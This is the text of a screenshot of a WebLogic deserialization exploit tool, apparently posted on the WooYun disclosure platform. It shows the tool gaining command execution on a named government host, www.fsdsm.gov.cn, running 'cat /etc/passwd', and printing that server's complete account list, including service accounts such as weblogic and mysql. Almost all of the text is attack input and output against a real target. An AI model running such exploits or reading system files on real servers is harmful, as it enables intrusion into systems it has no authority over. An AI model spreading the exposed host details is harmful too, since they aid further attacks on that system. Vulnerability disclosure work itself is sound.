 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www.fsdsm.gov.cn Port: 7001 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
topway:x:500:500::/home/topway:/bin/bash
weblogic:x:501:501::/home/weblogic:/bin/bash
Connected!
www.wooyun.org